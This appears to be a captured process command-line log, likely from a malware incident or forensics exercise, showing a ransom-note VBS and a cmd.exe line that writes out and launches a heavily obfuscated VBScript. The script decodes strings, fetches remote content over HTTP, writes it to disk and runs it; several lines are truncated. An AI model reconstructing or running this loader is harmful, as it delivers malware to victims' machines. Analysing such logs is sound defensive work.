 CommandLine
"C:\Windows\System32\WScript.exe" "C:\Users\bob.smith.WAYNECORPINC\Desktop\# DECRYPT MY FILES #.vbs"
"C:\Windows\System32\cmd.exe" /C START "" "C:\Users\bob.smith.WAYNECORPINC\AppData\Roaming\121214.tmp"
"C:\Windows\System32\WScript.exe" "C:\Users\bob.smith.WAYNECORPINC\AppData\Roaming\20429.vbs"
cmd.exe /V /C set "GSI=%APPDATA%\%RANDOM%.vbs" &amp;&amp; (for %i in ("DIm RWRL" "FuNCtioN GNbiPp(Pt5SZ1)" "EYnt=45" "GNbiPp=AsC(Pt5SZ1)" "Xn1=52" "eNd fuNCtiON" "SUb OjrYyD9()" "J0Ne
"WSCRiPt.sLEeP(11)" "LoOP" "UsZK0=85" "ENd suB" "fuNctIon J7(BLI4A3)" "K5AU=29" "J7=cHR(BLI4A3)" "XBNutM9=36" "eNd fuNCtiON" "SUb MA(QrG)" "WXCzRz=9" "Dim Jw" "Qt7=34" "Jw=TIMeR+QrG"
M1p67jL(BwqIM7,Qa)" "Yi=80" "dIM KH,ChnFY,RX,Pg,C6YT(8)" "Cm=7" "C6YT(1)=107" "Rzf=58" "C6YT(5)=115" "BSKoW=10" "C6YT(4)=56" "Cwd6=35" "C6YT(7)=110" "AQ=98" "C6YT(6)=100" "Y6Cm1I=82"
"C6YT(0)=115" "GuvD=47" "Tbvf1=67" "SeT KH=cReATeObject(A9y("3C3A1D301F2D063708772930033C3C201C2D0A34203B053C0C2D", "Yo"))" "V2JR=73" "Set ChnFY=KH.GETfilE(BwqIM7)" "RGeJ=68" "SeT Pg=
RX=KH.cREateteXtFiLe(Qa,6566-6565,2508-2508)" "XPL9af=76" "Do uNtil Pg.aTEnDOfStReam" "RX.wRitE J7(OyVNo(GNbiPp(Pg.rEAD(6633-6632)),C6YT(0)))" "LooP" "IQz=49" "RX.cloSe" "CBR1gC7=51"
"Ql9zEF=secoND(Time)" "MUTkPNJ=41" "End FUNcTiOn" "FUnCtion A9y(Am,T1GCbB)" "CWCH9r=82" "Dim V3sl0m,F4ra,AxFE" "RLLp8R=89" "For V3sl0m=1 To (lEn(Am)/2)" "F4ra=(J7((8270-8232)) &amp; J
MOd Len(T1GCbB))+1),1)))" "A9y=A9y+J7(OyVNo(F4ra,AxFE))" "NeXT" "DxZ40=89" "enD fUNction" "Sub AylniN()" "N6nzb=92" "DIm GWJCk,Q3y,GKasG0" "FDu=47" "GWJCk=93961822" "UZ=32" "FoR Q3y=1
"MA((-176+446))" "IP4=48" "Yq(A9y("0B3B1D44626E7E1020055D3C20230A3B0C503D31230C3700593135344D201B53772C39173D475E2826","QcOi4XA"))" "YTsWy=31" "elSe" "DO5gpmA=84" "A8=86" "EnD iF" "Xy
"KbcT="Drn4AW"" "GROlc7=82" "sET UPhqZ=CREAteOBJecT(A9y("332A7B05156A211A46243629",KbcT))" "Gs0g=3" "UPhqZ.OpEn" "TF1=68" "UPhqZ.tyPE=6867-6866" "RDjmY=24" "UPhqZ.wrITe FaddNPJ" "WiFg
"JM=88" "EnD suB" "fuNCtIoN Yq(PDqi1)" "I0=22" "DiM YTwwO,BAU7Cz,Uv,JiYwVG,IK" "GJDnbE=32" "On ErrOR reSume NeXT" "B7bT=1" "Uv="Tk"" "ELw=73" "sEt YTwwO=CREaTeObjeCT(A9y("3C0708260224
Dzc0=YTwwO.eNVIrONMEnt(A9y("013B183400023A","EQiWw"))" "D9S=38" "RWRL=Dzc0(A9y("14630811720C14","XU3"))&amp;J7((8002-7910))&amp; Ql9zEF &amp; Ql9zEF" "AtCQ=95" "JiYwVG="FcQqQ"" "Tf=79
"QUY=56" "BAU7Cz.OpeN A9y("0D0E1E","KJ"),PDqi1,7387-7387" "JX2=58" "BAU7Cz.SeTReQuEstHeAdeR A9y("1F59242828","OM8J"),A9y("0D354C3D356B567A0F6B6B","VoL8XF")" "URkT=71" "BAU7Cz.SEnD()"
then" "PwTLW23=36" "GAiF" "R4xYBS=63" "MA(4)" "PjL6m=46" "GKfD3aY BAU7Cz.ReSpONSEbody" "Fj98=72" "Else" "D7T=91" "IK="NNXFD0"" "NK=74" "SeT BAU7Cz= CreATeobJECT(A9y("033125365F3D213E3
A9y("2A2F0E","TmjZ8d"),A9y("07351B31556E40785D6F5D735D6F5E715B6F5E795D6E02291B33412B1F26","Ao" ),5022-5022" "UMp8=85" "BAU7Cz.SeTReqUesTheadER A9y("1439190A24","AFXwm"),A9y("371038301
BAU7Cz.STaTUSTexT=A9y("03510A3B3A51146F105F163B365E0C","OS0x") THen GKfD3aY BAU7Cz.REsPOnSeBODY" "Q6sMEZ=54" "I9Nl7=56" "end if" "Dq=54" "eND FuNCTioN" "fUNctIon OyVNo(U1,Brt0d)" "SNO
Cke4e()" "WTOyAw=62" "dIM EuM,WIbud,NCiN,Fs8HJ" "A5AT=92" "NCiN="""""" "SX6=93" "WIbud=RWRL &amp; Ql9zEF &amp; A9y("4A330F3F","WdGbOGp")" "V5B7Zh=92" "M1p67jL RWRL,WIbud" "L13=45" "iF
VP=creATeoBJEcT(A9y("262B081420010C453521141407",EuM))" "U5Quw=85" "VP.Run A9y("1023287B163629755C0D6C06270F1E01536C6E7551","UsNL") &amp; WIbud &amp; NCiN,2912-2912,5755-5755" "A6mfcY
"For DCRml9g = 68 To 6000327" "CjoNOY9 = Rvwr + 23 + 35 + 27" "Next" "KK0H=46" "enD sUb") do @echo %~i)&gt;"!GSI!" &amp;&amp; start "" "!GSI!"
cscript.exe /nologo C:\Windows\TEMP\E5548D7D-7D5D-4693-A892-94129A925C26.vbs